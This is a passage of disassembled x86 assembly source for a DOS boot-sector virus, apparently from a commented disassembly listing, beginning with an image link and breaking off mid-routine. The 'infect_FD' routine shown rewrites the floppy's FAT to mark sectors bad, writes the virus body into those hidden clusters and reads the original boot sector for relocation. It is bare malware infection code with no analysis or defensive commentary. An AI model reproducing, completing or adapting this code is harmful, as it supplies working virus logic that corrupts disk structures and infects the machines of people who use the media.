 793 loc_39:
794 jmp loc_40 ; (052B)
795
796 infect_FD proc near
797 mov ax,ReservedSectors ; (seg_a:000E=1)
798 mov _ReservedSectors,ax ; (seg_a:049F)
799 xor dx,dx ; Zero register
800 call conv_notation ; (00F4)
801 lea bx,buffer_area ; (seg_a:08A2) Load effective addr
802 mov ax,SectorsPerFAT ; (seg_a:0016=2)
803 call rd_sector ; (0143)
804 jc loc_39 ; Jump if carry Set
805 call flag_bad_sectors ; (0420)
806 jc loc_39 ; Jump if carry Set
807 lea bx,buffer_area ; (seg_a:08A2) Load effective addr
808 mov ax,SectorsPerFAT ; (seg_a:0016=2)
809 call wr_sector ; (0147)
810 jc loc_39 ; Jump if carry Set
811 mov ax,_ReservedSectors ; (seg_a:049F=1)
812 add ax,SectorsPerFAT ; (seg_a:0016=2)
813 xor dx,dx ; Zero register
814 call conv_notation ; (00F4)
815 lea bx,buffer_area ; (seg_a:08A2) Load effective addr
816 mov ax,SectorsPerFAT ; (seg_a:0016=2)
817 call wr_sector ; (0147)
818 jc loc_39 ; Jump if carry Set
819 mov ax,last_bad_FATrec ; (seg_a:04A1=11Eh)
820 sub ax,2
821 xor dx,dx ; Zero register
822 mul SectorsPerCluster ; (seg_a:000D=2) ax = data * al
823 add ax,first_data_sec ; (seg_a:04A3=0Ch)
824 call wr_virus_body ; (03F6)
825 jc loc_40 ; Jump if carry Set
826 lea bx,buffer_area ; (seg_a:08A2) Load effective addr
827 call rd_bootsector ; (0167)
828 jc loc_40 ; Jump if carry Set
829 mov ax,word ptr virus_body ; (seg_a:0042=44h)
830 mov dx,word ptr virus_body[2] ; (seg_a:0044=0)
831 add ax,4
832 adc dx,0
833 mov original_bs,ax ; (seg_a:0040=48h)
834 call conv_notation ; (00F4)
835 lea bx,buffer_area ; (seg_a:08A2) Load effective addr